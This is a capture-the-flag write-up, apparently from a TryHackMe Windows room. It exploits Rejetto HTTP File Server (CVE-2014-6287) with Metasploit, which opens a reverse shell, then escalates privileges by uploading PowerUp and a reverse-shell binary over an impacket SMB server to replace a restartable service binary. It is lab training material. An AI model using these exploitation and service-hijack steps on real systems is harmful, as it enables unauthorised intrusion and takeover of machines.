
If you use the help command, you could answer all the questions in this section with a breeze ;)
In this room you will enumerate a Windows machine, gain initial access with Metasploit, use Powershell to further enumerate the machine and escalate your privileges to Administrator.
If you don’t have the right security tools and environment, deploy your own Kali Linux machine and control it in your browser, with our Kali Room.
Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot up.
Task 1:
Q1. Who is the employee of the month?
Ans: Bill Harper (We got it through the image name)
Task 2:
Scan the machine with nmap. What is the port running a web server on?
Ans: 8080
Although rustscan is very sexy but nmap was my first love so I don’t wanna leave it like that ;)
Not necessary in this case:
I quickly ran gobuster and dirsearch with different dictionaries like how I did in my previous post.

Take a look at the other web server. What file server is running?
Ans: Rejetto HTTP File Server
Initially, I thought it was just HTTP File Server because the name is mentioned on their website. And I had to proceed to the next step as I am not sure what is the exact name (felt like how Ubuntu used to name their different release).

What is the CVE number of the exploit of this file server?
Ans: 2014-6287
I googled the name of the service by adding the exploit wording.
I got the file server name as well :)

Now, they were saying we need to use the Metasploit and get the user flag. To be honest, I was trying my best to stay away from the Metasploit however, the exploit was not working and I am afraid it might take more time to troubleshoot it so I was left with no option but to use it (but don’t worry, we will try it at the end of this post ;)).
msfconsoleshow options
set RHOST 10.10.214.221

set LHOST 10.6.22.85
set LPORT 1337
set RPORT 8080exploit
sysinfo
shell


cd C:\Users\bill\Desktopdirtype user.txt
We got the first user flag.txt here!
Privilege Escalation Part
Note from TryHackMe:
” To enumerate this machine, we will use a powershell script called PowerUp, its purpose is to evaluate a Windows machine and determine any abnormalies
PowerUp aims to be a clearing house of common Windows privilege escalation vectors that rely on misconfigurations.
The CanRestart option being true, allows us to restart a service on the system, the directory to the application is also writeable. This means we can replace the legitimate application without the malicious one, and restart the service, which will run our infected program!”
We can upload the script in three ways (actually that’s the way I know of)
upload script (Metasploit way and it is the simplest way if you are using Metasploit)
using python server
using smbserver
We have uploaded the PowerUp.sh1 at C:\Users\bill\Desktop
upload /home/kali/tools/windows/PowerUp.ps1 #I keep everything categorized in my Kali because I am preparing certification exam ;)
load powershell powershell_shell . .\PowerUp.ps1Invoke-AllChecks
Remember this note from the TryHackMe:
“The CanRestart option being true, allows us to restart a service on the system, the directory to the application is also writeable. This means we can replace the legitimate application without the malicious one, and restart the service, which will run our infected program!”

Now let’s prepare a reverse shell :)
And upload it to the Windows Machine.

Method 1 for file transfer: smbserver
On Kali: (Where you have saved your Advanced.exe) run this command
python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .
Note: The reason why I am emphasizing this over and over again is that I personally trying my best not to use Metasploit as I am gonna prepare OSCP soon. By the way, you can bind the command in your .zshrc like mine.
Method 2 for file transfer: Metasploit way
Yes, initially I copied the binary to path C:\Program Files (x86)\IObit\Advanced SystemCare
It didn’t work. So I copy the file to the path C:\Program Files (x86)\IObit\

